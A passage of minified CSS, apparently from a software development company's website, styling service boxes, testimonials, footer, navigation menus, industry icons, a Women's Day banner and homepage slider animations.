.3s ease,opacity .1s ease,-webkit-transform .3s ease;background:0;-webkit-transform:translateX(-150%);transform:translateX(-150%) }.services-box:hover .more{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;margin-top:30px }.services-box:hover{cursor:pointer }.services-caption.testing{width:200px }.rating-head{width:648px }.rating-head h2{line-height:40px }.rating-and-awards{padding:80px 0;clear:both }.rating-slider{position:relative;padding-bottom:80px }.rating-and-awards h2{margin-bottom:50px }.rating-row{width:790px;display:inline-block }.awards-col{margin:30px;padding:35px 0;cursor:pointer;width:224px;border:1px solid #f2f2f2;float:left;box-shadow:0 0 43px #ececec }.awards-col h4{color:#000;font-size:15px;font-weight:600;margin-top:30px }.rating-and-awards .owl-dots{width:100%;left:0;margin-left:0;text-align:center;bottom:0 }.rating-and-awards .owl-dots .owl-dot{float:none;display:inline-block;background-color:#ccc }.rating-and-awards .item{text-align:center }.rating-info{color:#323232;font-size:15px;line-height:27px;width:364px;float:left;text-align:left;margin-left:57px;margin-top:86px;position:relative }.rating-info:after,.rating-info:before{font:normal normal normal 14px/1 FontAwesome;position:absolute;font-size:32px;display:none }.rating-info:after{content:"\f10e";right:-50px;bottom:-10px }.rating-info:before{content:"\f10d";top:-7px;left:-50px }.client-testimonial{background-color:#e50000;position:relative;overflow:hidden;height:100% }.client-testimonial:after{content:'';background-color:#fff;position:absolute;width:60%;height:100%;top:0;right:-369px;transform:skewX(-41deg) }.testimonial-video{position:relative;z-index:9 }.testimonial-video iframe{width:476px;height:258px }.client-testimonial h2{color:#fff;margin:0 0 93px }.client-info{position:relative;padding-left:100px;padding-top:6px;margin-bottom:30px;margin-left:20px }.client-info img{width:80px;height:80px;border-radius:50%;border:2px solid #fff;position:absolute;left:0;top:0;background:#fff }#footer,.get-in-touch,.get-in-touch-cnt,.get-touch-in{position:relative }.client-info h4{color:#fff;font-size:20px;margin-bottom:5px }.about-text p,.client-testimonial p{font-size:15px;font-weight:400;line-height:27px }.client-testimonial p{color:#fff;padding-right:20px;padding-left:20px }.client-info p{padding-left:0 }.testimonial-left{width:100%;float:left }.about-text{margin-top:-20px }.about-text p{color:#000;margin-bottom:25px }.get-in-touch{padding:56px 0;min-height:480px !important;height:auto !important }.get-in-touch-cnt{width:774px;margin:auto }.front-page .get-in-touch-cnt{top:40px }.get-in-touch-cnt:before{background-color:#e50000;left:0;opacity:.9 }.get-touch-in{padding:50px 98px }.get-touch-in h2{color:#fff;font-weight:500;margin-bottom:25px }.get-touch-in p{color:#fff;margin-bottom:35px;line-height:27px;font-weight:300 }.get-touch-in .get-btn{width:140px;height:44px;border:1px solid #fff;display:inline-block;line-height:44px;color:#fff;border-radius:2px }.get-touch-in .get-btn:hover{background-color:#fff;color:#000 }#footer{background-color:#fff;padding:50px 0 0;z-index:99 }#footer hr{outline:0;border:0;border-bottom:#ccd0e0 solid 1px;margin:30px 0 }.ftr-left-col p{color:#666;font-size:13px }#footer .ftr-logo .logo-img{width:109px;height:15px;display:inline-block;background:url(https://dfizmmac77h1d.cloudfront.net/newimages/sprites-img2.png) -180px -2px no-repeat }#footer .ssl-img{width:137px;height:43px;display:inline-block;background:url(https://dfizmmac77h1d.cloudfront.net/newimages/sprites-img2.png) 0 -39px no-repeat }.ftr-info-t,.ftr-widget{display:block }.ftr-left-col{padding-left:97px;padding-top:7px }.ftr-info-t{padding:12px 0 30px;font-size:13px }.ssl p{font-size:10px;padding-top:5px }#footer .social{margin-right:15px }#footer .social a{float:left;font-size:15px;color:#999;margin-right:23px }#footer .social a:last-child,.ftr-left-col .social a:last-child{margin:0 }#footer .social a:hover{color:#fff }#footer .social a.fb:hover{color:#3c5a9b }#footer .social a.tw:hover{color:#54aced }#footer .social a.linkedin:hover{color:#0076b2 }#footer .social a.be:hover{color:#3fbdef }#footer .social a.pin:hover{color:#be061b }.ftr-widget ul{margin:0;padding:0 }.serv-box,.serv-box:hover{padding-right:80px }.ftr-widget ul li{list-style:none;font-size:13px;margin-bottom:10px }.ftr-widget ul li a{color:#666 }.ftr-widget h5{color:#000;font-size:15px;font-weight:700;margin-bottom:15px }.copyright,.copyright a{color:#979797 }.copyright{text-align:center;font-size:13px;border-top:#ccd0e0 solid 1px;line-height:45px;margin-top:25px }.serv-box{padding-left:0;margin-bottom:30px }.serv-box:nth-child(2n+2){padding-left:80px;padding-right:0 }.serv-box h3,.serv-box h4,.title2{color:#000;font-size:24px;font-weight:600;padding-left:30px;position:relative;margin-bottom:20px;text-transform:none }.info-col p,.serv-box:last-child,.serv-box:nth-last-child(2){margin-bottom:0 }.our-col h4:before,.serv-box h3:before,.serv-box h4:before{content:"";width:5px;height:100%;background-color:#e50000;position:absolute;left:0 }.our-col ul li:before,.serv-box-in:before{content:'';left:0 }.serv-box-in{position:relative;padding:30px 30px 30px 0;min-height:278px }.serv-box-in .text2{position:relative;padding:0;text-align:left;cursor:pointer }.serv-box-in .text2 p{margin:0;word-break: break-word; }.serv-box-in:before{height:100%;position:absolute;top:0;width:0;background-color:#e50000;transition:width .2s ease-in-out }.text2.text{text-align:left }.serv-box-in:hover:before{width:calc(100% + 25px) }.serv-box-in:hover h3:before,.serv-box-in:hover h4:before{background-color:#fff }.serv-box-in:hover .text p,.serv-box-in:hover h3,.serv-box-in:hover h4{color:#fff }.serv-box-in:hover .text{-webkit-transform:translateX(30px);transform:translateX(30px) }.info-col{position:relative;float:left;width:212px;box-sizing:border-box;margin-right:138px }.info-col:nth-child(2){width:202px }.info-col:nth-child(3){width:163px }.info-col:nth-child(4){width:148px;margin:0 }.info-col span{color:#e50000;font-size:36px;line-height:38px;float:left;margin-right:12px;min-height:50px }.info-col p{color:#e50000;font-size:16px;text-transform:uppercase;font-weight:500;float:right }.video{margin-top:5px }.video iframe{box-shadow:0 0 40px #eaeaea;width:475px;height:267px }.our-col h4{font-size:16px;margin-bottom:30px }.our-col ul{margin:0;padding:0 }.our-col ul li{font-size:14px;font-weight:400;list-style:none;position:relative;padding-left:30px;margin-bottom:10px;color:#000 }.our-col ul li:before{width:6px;height:6px;border-radius:50%;background-color:#000;position:absolute;top:15px }.design-list.our-col ul li:before{background-color:#e50000 }.country-feature{width:853px;margin:-111px auto 60px;background-color:#fff;border-radius:5px }.country-feature table{font-size:15px;color:#445a65 }.country-feature table thead{position:relative;transform:translateY(0) }.country-feature table tbody{box-shadow:0 0 35px #e7e5e5;border-bottom-left-radius:10px;border-bottom-right-radius:10px }.country-feature table,.country-feature table td,.country-feature table tr{border-collapse:collapse }.country-feature table td{padding:15px 5px;border-bottom:#ebebeb solid 1px;width:200px;border-right:#ebebeb solid 1px }.country-feature table thead td{font-weight:700;color:#fff;font-size:22px;text-transform:uppercase;position:relative;border-bottom:#ebebeb solid 1px }.country-feature table thead td:last-child{border:0 }.country-feature table td:nth-child(1){background-color:#34495e;color:#fff;padding-left:25px;padding-right:25px;text-transform:uppercase;line-height:19px }.country-feature table thead td:nth-child(1){border-top-left-radius:5px }.country-feature table thead td:nth-child(2){border-right:#fff solid 1px }.country-feature table thead td:nth-child(3){background-color:#e59522 }.country-feature table thead td:nth-child(4){background-color:#3498db;border-top-right-radius:5px }.country-feature table tbody tr:last-child td:first-child{border-bottom-left-radius:10px;border:0 }.country-feature table tbody tr:last-child td:last-child{border-bottom-right-radius:5px;border:0 }.country-feature table thead td img{margin-right:8px }.paddingnone{padding:0 }.lets-meet h2{color:#fff;position:absolute;margin-top:-65px;font-weight:400;text-transform:none }.section.banner.contact-banner{height:386px;background-color:#959393 }.section.banner.contact-banner:before{display:none }.btn-row{padding-top:20px }.testimonial-slide{position:relative;width:378px;float:left;box-sizing:border-box;padding:0 17px;margin-left:20px;margin-top:0 }.testimonial-slide .client-image{width:40px;display:inline-block;opacity:.6;cursor:pointer }.testimonial-slide .client-image img{width:39px;height:39px;border-radius:50%;border:1px solid #fff;background-color:#fff }.testimonial-slide .owl-nav div{font-size:0;position:absolute;cursor:pointer;top:4px }.testimonial-slide .owl-nav div:before{content:"\f104";font:normal normal normal 14px/1 FontAwesome;color:#fff;font-size:30px }.testimonial-slide .owl-nav div.owl-next:before{content:"\f105" }.testimonial-slide .owl-nav div.owl-prev{left:-20px }.testimonial-slide .owl-nav div.owl-next{right:-20px }.tab-content#tab1{display:block }.flex-direction-nav li{list-style:none }.flex-direction-nav li a{position:relative;outline:0 }.flex-direction-nav li a:before{font:normal normal normal 14px/1 FontAwesome;color:#fff;font-size:30px }.flex-direction-nav li a.flex-prev:before{content:"\f104" }.flex-direction-nav li a.flex-next:before{content:"\f105" }#carousel .flex-direction-nav{display:none }#carousel.testimonial-slide ul li.flex-active-slide .client-image{opacity:1 }#slider{position:relative;margin-bottom:20px }#slider .flex-direction-nav li{position:absolute;bottom:-55px }#slider .flex-direction-nav li.flex-nav-prev{left:0 }#slider .flex-direction-nav li.flex-nav-next{right:0 }.hidden-content{border-top:#ccd0e0 solid 1px;padding-top:40px;padding-bottom:40px;display:none }a.view-less{color:#000;font-size:13px;width:91px;display:inline-block;position:relative }a.view-less span{padding-right:20px;position:relative;z-index:99 }.icons,.icons a:before,.setimage,a.view-less i{position:absolute }a.view-less i{right:6px }a.view-less i.fa{margin-left:0;font-size:15px;margin-top:15px }a.view-less i.fa.fa-angle-down,a.view-less.less i.fa.fa-angle-up{display:none }.icons a,a.view-less.less i.fa.fa-angle-down{display:inline-block }.setimage{left:0;right:0;top:0;bottom:0 }.overlay{background:rgba(1,1,1,.6);opacity:0 }.icons{top:50%;width:100%;margin-top:-10px }.icons p{color:#fff;font-size:18px }.icons a{border-radius:50%;text-align:center;color:#fff;background:0;margin:0 3px;width:48px;height:48px;line-height:47px;font-size:22px;-webkit-transform:translateZ(0);transform:translateZ(0) }.icons a:before{border:2px solid #fff;content:"";z-index:-1;top:0;left:0;right:0;bottom:0;border-radius:50% }.icons a:hover:before{background-color:transparent }.overlay-ho:hover .overlay{opacity:1 }.portfolio-col:hover img{transform:scale(1.15,1.15);-webkit-transform:scale(1.15,1.15);-moz-transform:scale(1.15,1.15);-ms-transform:scale(1.15,1.15);-o-transform:scale(1.15,1.15) }.lets-meet-right .form-control.arrow{appearance:none;-moz-appearance:none;-webkit-appearance:none }.content-404{width:100%;float:left;min-height:100%;display:table;min-height: 100vh;background:#c94b4b;background:-webkit-linear-gradient(to right,#4b134f,#c94b4b);background:linear-gradient(to right,#4b134f,#c94b4b) ;margin-bottom:50px;}.content-404 .content-404-inside{display:table-cell;vertical-align:middle;height:100%;text-align:center }.cnt-404 span{font-size:30px;color:#fff;font-weight:300 }.cnt-404 span img{margin-right:10px }.lets-meet-right select::-ms-expand{display:none }.modal-box{background-color:#fff;border:1px solid #f2f2f2;border-radius:5px;box-shadow:0 0 10px #efeeee }.industries-col:after,.industries-col:before{background-color:#1dabb8;content:'' }.bake-apps-col{padding:48px 44px }.bake-apps-col h4{color:#323232;font-size:22px;font-weight:700;text-transform:uppercase;margin:30px 0 25px }.bake-apps-col h4 span{display:block }.bake-apps-col>p{color:#575757;font-size:15px;line-height:26px;font-weight:500;margin-bottom:25px }.tech-col span{width:56px;height:56px;border-radius:50%;border:1px solid #d6d3d3;display:inline-block }.tech-col p{color:#323232;font-size:11px;margin:10px 0 0 }.bake-apps-col .bottom-row{margin-top:35px }.bake-apps-col .more{color:#0080d1;font-size:11px }.cm-auther-btn a:hover,.cm-development-title a,.our-blogs .link,.portfolio-left>a:hover,.web-and-mobile-title a:hover{text-decoration:none }.recognised-content{padding:0 170px }.recognised-col{padding:0;margin-bottom:30px;box-shadow:0 0 10px #dcdcdc }.recognised-col a{display:block;padding:30px 0 }.recognised-col p{color:#323232;font-size:12px;font-weight:700;margin:15px 0 0;text-transform:uppercase }.best-company-table tr,.moderntechnologies-table tr{border-bottom:#eeeded solid 1px }.best-company-table td:last-child,.best-company-table tr:last-child,.moderntechnologies-table td:last-child,.moderntechnologies-table tr:last-child{border:0 }.best-company-table td,.moderntechnologies-table td{border-right:#eeeded solid 1px;padding:35px }.moderntechnologies-table p{color:#777;font-size:11px;margin-bottom:0;margin-top:20px }.best-company h2{line-height:40px }.best-company h2 span{display:block }.blog-content .blog-col{position:relative;border:1px solid #e1e1e1;min-height:447px }.blog-content .blog-col .image{padding-top:0;margin:-1px -1px 0 }.blog-content .blog-col .image img{width:100%;height:auto }.blog-content .blog-col-content{padding:5px 19px }.blog-content .blog-col h4{color:#000;font-weight:400;line-height:31px }.blog-content .blog-col h4 a{color:#000 }.blog-content .blog-col .blog-info,.blog-content .blog-col p{color:#8c8f94;font-size:13px;line-height:24px }.blog-content .blog-col .blog-info{display:block;padding-bottom:35px }.blog-col .blog-info .auther i.fa,.blog-col .blog-info .date i.fa{margin-right:10px }.best-company-table p{font-size:15px;color:#323232;margin-top:20px;margin-bottom:0;font-weight:500 }.best-company-table p strong{color:#323232;font-size:22px;display:block }.best-company-table td.row-shaprater{padding:0 }.best-company-table .row-shaprater .best-company-col{border-bottom:#eeeded solid 1px;padding:0 35px 20px;display:block;width:100%;margin-bottom:20px;vertical-align:top }.best-company-table .row-shaprater .best-company-col:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0 }.best-company-table .row-shaprater img{float:left;margin-top:0;margin-right:20px }.best-company-table .row-shaprater p{float:left;margin-top:0 }.post-slider{position:relative }.post-slider .owl-nav{width:100%;position:absolute;top:40% }.post-slider .owl-nav div{font-size:50px;cursor:pointer }.post-slider .owl-nav .owl-prev{float:left;margin-left:-40px }.post-slider .owl-nav .owl-next{float:right;margin-right:-40px }.new-height{height:400px }.text h2.text-left{text-align:left;padding-bottom:25px;line-height:36px;padding-top:0;margin-top:0;font-weight:700;text-transform:capitalize }.font-weight p{font-weight:500;color:#555 }.device-row span,.device-row span a,.industries-col .small-title a{color:#323232 }.text.font-weight{padding:0;margin-bottom:30px }.device-row{margin-top:15px;width:100%;float:left }.device-row span{width:54px;float:left;font-size:11px;margin-right:32px;text-align:center }.device-row span.gogole-cloud{width:75px }.device-row span img{width:54px;height:54px;border:1px solid #cfcfcf;border-radius:5px;margin-bottom:10px }.space-bottom{margin-top:0;margin-bottom:35px;text-transform:none;line-height:1.3 }.watch-link,.womens-disc.text h1{text-transform:uppercase }.benefits-android .serv-box-in{min-height:205px }.industries-col{width:112px;height:203px;position:relative;float:left;margin-right:0 }.industries-col:last-child{margin:0 }.industries-col:before{position:absolute;top:56px;width:1px;height:75px;display:inline-block }.industries-col:after{width:9px;height:9px;border-radius:50%;position:absolute;top:47px;left:0;right:0;margin:auto }.industries-col span{display:block;width:72px;height:72px;border-radius:50%;border:1px solid #1dabb8;position:absolute;bottom:0;left:0;right:0 }.industries-col .small-title{color:#323232;font-size:13px;width:111px;position:absolute;top:0;left:-8px }.industries-col:nth-child(even){margin-top:128px }.industries-col:nth-child(even) span{top:0;bottom:auto }.industries-col:nth-child(even) .small-title{top:auto;bottom:0;padding-bottom:0 }.industries-col:nth-child(even):before{top:auto;bottom:56px }.industries-col:nth-child(even):after{top:auto;bottom:47px }.development-services-content .row:last-child .services-col{padding-bottom:0 }.travel.industries-col:after,.travel.industries-col:before{background-color:#ebbd63 }.travel.industries-col span{border-color:#ebbd63 }.retail.industries-col:after,.retail.industries-col:before{background-color:#1abc9c }.retail.industries-col span{border-color:#1abc9c }.gaming.industries-col:after,.gaming.industries-col:before{background-color:#9b59b6 }.gaming.industries-col span{border-color:#9b59b6 }.helthcare.industries-col:after,.helthcare.industries-col:before{background-color:#2ecc71 }.helthcare.industries-col span{border-color:#2ecc71 }.entertainment.industries-col:after,.entertainment.industries-col:before{background-color:#34495e }.entertainment.industries-col span{border-color:#34495e }.dating.industries-col:after,.dating.industries-col:before{background-color:#d33257 }.dating.industries-col span{border-color:#d33257 }.finance.industries-col:after,.finance.industries-col:before{background-color:#e67e22 }.finance.industries-col span{border-color:#e67e22 }.realestate.industries-col:after,.realestate.industries-col:before{background-color:#e75926 }.realestate.industries-col span{border-color:#e75926 }.food.industries-col:after,.food.industries-col:before{background-color:#ff6766 }.newsandevents.industries-col:after,.newsandevents.industries-col:before{background-color:#557780 }.newsandevents.industries-col span{border-color:#557780 }.learing.industries-col:after,.learing.industries-col:before{background-color:#1689fc }.learing.industries-col span{border-color:#1689fc }.food.industries-col span{border-color:#ff6766 }.development-services-content{padding:0 100px }.devops-development-services .development-services-content{padding:0 }.services-col{width:176px;margin:auto;padding-bottom:50px }.cloud-development-services .services-col,.development-services2 .services-col{width:100% }.services-col p{margin-bottom:0;color:#000;font-size:15px;margin-top:35px;font-weight:500 }.cloud-development-services .development-services-content{padding:0 50px }.development-services2 .development-services-content{padding:0;margin-bottom:80px }.development-services2 .col-md-3{width:20% }.padding3.best-development-company.best-reactnative{padding-bottom:70px }.best-development-company .best-development-right{padding-top:80px }.our-experience{padding:0 78px }.dotnet-col{border-right:#e1e1e1 solid 1px }.dotnet-col:last-child{border:0 }.dotnet-col h3,.dotnet-col h4,.php-expertise h3,.php-expertise h4{color:#000;font-size:20px;font-weight:600;padding-bottom:10px;padding-left:5px }.feature-col{float:left;width:60px;margin-right:27px;color:#323232;font-size:15px;text-align:center;font-weight:500 }.feature-col:last-child{margin:0 }.feature-col span{width:52px;height:51px;display:block;margin-bottom:auto }.cross-platform .space-bottom,.gender-game-section .development-services-content{margin-bottom:0 }.dotnet-col-inside{padding:0 40px }.dotnet-col:first-child .dotnet-col-inside{float:right }.best-development-company .best-development-right.node-best{padding-top:0 }.php-expertise td{border-right:#e1e1e1 solid 1px;padding:20px 22px;vertical-align:top }.php-expertise tr{border-bottom:#e1e1e1 solid 1px }.php-expertise td:last-child,.php-expertise tr:last-child{border:0 }.php-expertise h4{text-align:left;margin-bottom:0 }.php-expertise .feature-col{margin-top:15px }.php-expertise .expertise-col{height:auto }.ios-game-development .development-services-content{padding:0 266px }.cross-platform .services-col{margin-top:60px }.development-services-content a:hover p{color:#e50000 }#main-nav ul.navbar-right>li.full-menu{position:static }#main-nav ul.navbar-right>li.full-menu>ul.megamenu{top:78px;max-width:1350px;width:100%;min-height:390px;padding-left:125px;left:0;right:0;margin:0 auto;padding-top:35px }#main-nav ul.navbar-right li.full-menu ul ul{display:block;position:static;background-color:transparent;box-shadow:none }#main-nav ul.navbar-right li.full-menu>ul>li>a{color:#e50000;font-weight:700;font-size:16px;padding:0 0 0 35px }#main-nav ul.navbar-right li.full-menu>ul>li>a img{margin-right:5px }#main-nav ul.navbar-right>li.full-menu>ul.megamenu>li{width:33%;margin-right:0;margin-bottom:20px;float:none !important;display:inline-block !important }#main-nav ul.navbar-right>li.full-menu>ul.megamenu li ul li a{padding:0 35px }#main-nav ul.navbar-right>li.full-menu>ul.megamenu li ul li{width:100% }#main-nav ul.navbar-right li.full-menu>ul>li>a .icon{background:url(https://dfizmmac77h1d.cloudfront.net/newimages/sprites-img2.png) no-repeat;float:left;position:absolute;left:0 }#main-nav ul.navbar-right li.full-menu>ul>li>a .icon.mobile-app{width:14px;height:24px;background-position:-25px 0 }#main-nav ul.navbar-right li.full-menu>ul>li>a .icon.web-app{width:28px;height:24px;background-position:-121px 0 }#main-nav ul.navbar-right li.full-menu>ul>li>a .icon.emergingn-tech{width:28px;height:24px;background-position:-90px 0 }#main-nav ul.navbar-right li.full-menu>ul>li>a .icon.frontend-script{width:21px;height:24px;background-position:-67px 0 }#main-nav ul.navbar-right li.full-menu>ul>li>a .icon.cloud-computing{width:24px;height:24px;background-position:-41px 0 }#main-nav ul.navbar-right li.full-menu>ul>li>a .icon.game-deve{width:28px;height:24px;background-position:3px 0 }#main-nav ul.navbar-right ul li.btn-col .btn-group a{display:block;width:182px;height:37px;border:1px solid #e50000;text-align:center;line-height:37px;margin-bottom:33px;background-color:transparent }.cloud-development-col:last-child:before,.section.banner.womensday:before{display:none }#main-nav ul.navbar-right ul li.btn-col .btn-group a:last-child{margin-bottom:0 }#main-nav ul.navbar-right ul li.btn-col .btn-group a:hover{background-color:#e50000;color:#fff }#main-nav ul.navbar-right>li.full-menu>ul.megamenu>li.btn-col{margin:0;height:100%;background:#fcfcfc;position:absolute;width:25%;top:0;left:0 }#main-nav ul.navbar-right>li.full-menu>ul.megamenu>li.btn-col .btn-col-inside{position:absolute;top:50%;transform:translateY(-50%);width:100% }#main-nav ul.navbar-right>li.full-menu>ul.megamenu>li.btn-col .btn-col-inside .btn-group{float:right;margin-right:100px }.best-development-right.best-development-right{float:left;margin-left:70px }.beacon-img{margin-top:70px }.cloud-development-col{position:relative }.cloud-development-col:before{content:'';position:absolute;top:34px;height:1px;background-color:#e6c409;width:140px;left:71% }.cloud-development-col.improved-performance:before{background-color:#309f09 }.cloud-development-col.software-investments:before{background-color:#fea02c }.devops-development-services .cloud-development-col{width:20% }.cloud-development-services{padding-top:0 }.web-content-row{position:relative;padding-left:90px;margin-bottom:40px }.web-content-row:last-child{margin-bottom:0 }.web-content-row img{position:absolute;left:0 }.web-content-row h3,.web-content-row h5{color:#000;font-size:18px;font-family:Montserrat,sans-serif;font-weight:700 }.web-content-row p{color:#000;font-size:15px;line-height:27px;font-weight:400 }.web-left-content{padding-right:50px }.banner.womensday{height:100% }.womens-banner-cnt{width:286px;float:left;text-align:left;margin-left:390px }.womens-banner-cnt .womens-title{position:relative;font-size:88px;border-bottom:#fff solid 1px;margin-bottom:19px }.womens-banner-cnt .womens-title sup{position:absolute;font-size:240px;top:16px;left:-167px }.womens-banner-cnt .happy-text{font-size:23px;padding-bottom:15px }.womens-banner-cnt p{font-size:12px;line-height:23px }.womens-banner-cnt .tag{font-size:19px;font-weight:600;font-style:italic }.womens-disc.text{padding:0 }.womens-disc.text p{font-weight:400;font-size:17px;text-align:left }.womens-disc.text p span{color:#e50000 }.womens-content{display:block }.womens-content .womens-title{position:relative;height:42px;font-size:18px;margin-bottom:45px }.womens-content .womens-title:after{content:'';position:absolute;bottom:0;width:100%;height:2px;background-color:#e50000;left:0 }.womens-content .womens-title span{background-color:#e50000;color:#fff;height:41px;float:left;line-height:45px;padding:0 15px;font-weight:500 }.womens-box{width:375px;float:left }.womens-left{width:769px;float:left }.womens-cnt{margin-left:-19px }.womens-box{margin-left:19px;margin-bottom:19px;border:1px solid #dedede }.womens-box img{widht:100%;height:auto }.womens-right{width:296px;float:right }.womens-right h4{color:#585e62;font-size:18px;position:relative;padding-bottom:14px;margin-bottom:15px;margin-top:0;font-weight:600;line-height:26px }.womens-right h4:after{content:'';width:29%;right:0;margin:auto }.womens-right .twitters{height:500px;overflow:auto }.womens-right .widget{width:100%;float:left;margin-bottom:25px }.content-row{width:100%;float:left;margin-bottom:50px }.interview-desk .videoframe{float:left;margin-right:50px;width:239px;height:332px }.interview-desk .videoframe iframe{width:100%;height:100% }.interview-desk{min-height:332px;box-shadow:0 0 10px #e6e6e6;border-radius:10px;background-color:#fff }.interview-desk img{border-top-left-radius:10px;border-bottom-left-radius:10px }.interview-desk .interview-cnt{padding-top:30px;padding-right:40px;float:left;width:480px;height:332px;position:relative }.interview-desk .interview-cnt p{font-size:17px;color:#323232;font-weight:500;line-height:27px }.interview-desk .info-section{position:absolute;bottom:30px;width:92% }.interview-desk .interview-info{padding-bottom:20px;margin-bottom:15px;border-bottom:#959494 solid 1px;margin-top:30px }.interview-desk .interview-info strong{color:#e50000;font-size:17px;display:block;font-weight:700 }.interview-desk .interview-info span{color:#a4a4a4;font-size:14px;font-weight:500 }.our-blogs .link,.watch-link{color:#e50000;font-size:14px }.watch-link{font-weight:600 }.our-blogs{background-color:#f7f7f7;position:relative;width:100%;float:left;padding:25px 15px 25px 20px }.our-blogs:before{content:'';background-color:#e50000;height:100%;width:6px;position:absolute;left:0;top:0 }.our-blogs .link{float:right;font-weight:500 }.our-blogs p,.our-blogs p a{color:#323232 }.our-blogs p{padding-left:40px;font-size:16px;font-style:italic;font-weight:500;position:relative }.our-blogs p:before{content:"\f10d";font:normal normal normal 14px/1 FontAwesome;color:#e50000;position:absolute;left:0;font-size:33px;top:-10px }.deskslider{position:relative }.deskslider .owl-controls{position:absolute;bottom:120px;right:40px }.deskslider .owl-controls .owl-nav{position:relative;width:43px }.deskslider .owl-controls .owl-nav div{font-size:32px;color:#717171;position:absolute;cursor:pointer;line-height:20px }.deskslider .owl-controls .owl-nav div:hover{opacity:.5 }.deskslider .owl-controls .owl-nav div i.fa{line-height:22px }.deskslider .owl-controls .owl-nav div.owl-prev{left:0 }.deskslider .owl-controls .owl-nav div.owl-next{right:0 }.custom-banner .cover:before{display:none }.custom-section{padding-top:0 }.main-tag{display:block }.services-para p{margin-top:15px }.laravel-right img{margin:0 auto;display:block }#womens-day .modal-dialog{border-radius:0 }#womens-day .modal-dialog .know-more{width:142px;height:32px;position:absolute;bottom:39px;left:174px }#womens-day button.close{position:absolute;opacity:1;text-shadow:none;right:8px;top:5px;outline:0;border:0 }#womens-day .modal-dialog .modal-content{border-radius:0 }#womens-day .modal-dialog{position:relative;top:calc(50% - 210px) }.small-w{text-transform:lowercase !important }.front-page #wrapper{height:auto !important }h3.cm-sec-title{text-transform:uppercase;margin-bottom:15px;color:#000;font-size:28px }.front-page #section_3 h3.cm-sec-title{position:relative;top:-15px;line-height:1.4;font-weight:600;margin-bottom:0;margin-top:0 }.cm_op_0{opacity:0;-webkit-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s }.cm_op_1{opacity:1 }section#section_0{padding:0 !important }#section_0 .owl-carousel,#section_0 .owl-carousel .owl-item{height:662px;min-height:100vh }section#section_0 .owl-carousel h2{font-size:36px;font-weight:600;margin-bottom:20px;color:#fff;text-transform:none }section#section_0 .owl-carousel p{font-weight:400;font-size:18px;line-height:28px;color:#fff }.cm_slider{float:left;display:table;position:relative;width:100vw;min-height:662px;height:100vh;overflow:hidden }.cm_slider_inner{display:table-cell;vertical-align:middle }.cm_slider_3 ul li,.sl_c,.slider-img-wrap{display:inline-block }.cm_slider_1{background:#e81612;background:-webkit-linear-gradient(left,#e81612 0,#fa7e64 100%);background:-o-linear-gradient(left,#e81612 0,#fa7e64 100%);background:linear-gradient(to right,#e81612 0,#fa7e64 100%) }.cm_slider_2{background:#276cdf;background:-webkit-linear-gradient(left,#276cdf 0,#09d8d4 100%);background:-o-linear-gradient(left,#276cdf 0,#09d8d4 100%);background:linear-gradient(to right,#276cdf 0,#09d8d4 100%) }.cm_slider_3{background:#9e40ff;background:-moz-linear-gradient(left,#9e40ff 1%,#2ec4fd 100%);background:-webkit-linear-gradient(left,#9e40ff 1%,#2ec4fd 100%);background:linear-gradient(to right,#9e40ff 1%,#2ec4fd 100%);text-align:center }.slider-img-wrap img{max-width:75% }.slider-img-wrap{position:relative;text-align:center;width:auto;margin:0 auto }.cm_slider_2 .slider-img-2,.cm_slider_2 .slider-img-3,.sl_bg,.sl_c{position:absolute }.sl_c{border-radius:100%;-webkit-animation-duration:2s !important;animation-duration:2s !important }.active .c_1{width:275px;height:275px;top:100px;left:-125px;background:rgba(255,255,255,.3) }.active .c_2{width:245px;height:255px;bottom:-70px;left:50px;background:rgba(255,255,255,.2) }.active .c_3{width:105px;height:105px;top:120px;right:-30px;background:rgba(255,255,255,.1) }.active .c_4{width:350px;height:350px;bottom:-100px;right:-100px;background:rgba(255,255,255,.15) }.cm_slider_1 .slider-img-2{position:absolute;top:45px;left:170px;z-index:99 }.cm_slider_2 .slider-img-2{left:190px;top:100px }.cm_slider_2 .slider-img-3{top:146px;left:455px;width:70px !important }.active .cm_slider_3 .bg_1{left:0;-webkit-transform:rotate(64deg);-ms-transform:rotate(64deg);transform:rotate(64deg) }.active .cm_slider_3 .bg_2{right:0 }.sl_bg{background-repeat:no-repeat !important;background-size:cover !important }.cm_slider_3 ul{margin:40px 0 0;padding:0;list-style:none;position:relative;top:120px }.cm_slider_3 ul li{width:calc(100% / 4 - 4px);padding:50px 15px;vertical-align:bottom }.cm_slider_3 ul li h3{font-size:22px;color:#fff;margin:28px 0;text-transform:none }@media(min-width:768px){.cm_silk_1 .slick-arrow{display:none !important }.cm-our-team-wrapper .tab-desc.cm-show{display:-webkit-box;display:-ms-flexbox;display:flex }.cm-active .exp-title{color:#e91511 }.cm-form-width{-ms-flex:0 0 70%;-webkit-box-flex:0;flex:0 0 70%;max-width:70% }}@media(min-width:970px){.cm-anim-1 .cm-count{top:150px;left:65px }.cm-anim-1 .line-wrapper{top:54px;right:-65px }.cm-anim-1 span.cm-arrow{top:11px;left:7px;-webkit-transform:rotate(126deg);-ms-transform:rotate(126deg);transform:rotate(126deg) }.cm-anim-1.arrow-move span.cm-arrow{-webkit-animation-name:cm-arrow-1;-ms-animation-name:cm-arrow-1;animation-name:cm-arrow-1;-webkit-animation-duration:1s;-ms-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-ms-animation-timing-function:linear;animation-timing-function:linear }.cm-anim-2.arrow-move span.cm-arrow,.cm-anim-3.arrow-move span.cm-arrow{-webkit-animation-duration:1s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear }@-webkit-keyframes cm-arrow-1{0%{top:11px;left:7px;-webkit-transform:rotate(126deg);-ms-transform:rotate(126deg);transform:rotate(126deg) }50%{top:5.5px;left:54px;-webkit-transform:rotate(138deg);-ms-transform:rotate(138deg);transform:rotate(138deg) }100%{top:9px;left:107px;-webkit-transform:rotate(148deg);-ms-transform:rotate(148deg);transform:rotate(148deg) }}@-ms-keyframes cm-arrow-1{0%{top:11px;left:7px;-webkit-transform:rotate(126deg);-ms-transform:rotate(126deg);transform:rotate(126deg) }50%{top:5.5px;left:54px;-webkit-transform:rotate(138deg);-ms-transform:rotate(138deg);transform:rotate(138deg) }100%{top:9px;left:107px;-webkit-transform:rotate(148deg);-ms-transform:rotate(148deg);transform:rotate(148deg) 